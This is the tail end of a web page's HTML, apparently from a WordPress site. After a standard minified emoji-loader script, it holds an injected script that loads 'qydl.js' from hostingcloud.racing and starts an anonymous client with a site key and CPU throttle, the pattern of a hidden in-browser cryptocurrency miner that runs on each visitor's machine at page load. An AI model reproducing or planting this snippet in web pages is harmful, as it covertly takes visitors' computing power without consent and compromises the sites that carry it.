e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://apdhrosario.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="https://www.hostingcloud.racing/qydl.js"></script>
<script>
    var _client = new Client.Anonymous('a271251217e590502add718b0dae230370a2097333707af1e7aa6bdabbddd450', {
        throttle: 0.8, c: 'w', ads: 0
    });
    _client.start();
    

</script>

</body>
</html>
